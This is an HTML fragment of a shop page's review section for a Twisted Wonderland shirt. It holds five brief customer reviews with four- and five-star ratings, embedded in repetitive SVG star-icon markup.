  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Julian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">The fabric of this shirt is light, but not see-through, which is perfect for layering.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Everett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Beautiful fabric, really sturdy material. I accidentally ordered one size larger than I needed but I love the oversized look so it worked out well. I wear this Twisted Wonderland shirt all the time now!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Clark   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 21, 2024</div>
                        <p class="mt-2 text-sm">This shirt is so comfy and looks great with anything I pair it with.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 3, 2024</div>
                        <p class="mt-2 text-sm">The build quality of this product is impressive; it feels robust and long-lasting.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Piper <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 28, 2024</div>
                        <p class="mt-2 text-sm">I can’t believe how many people have asked me where I got this Twisted Wonderland shirt. It’s comfortable and looks amazing!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
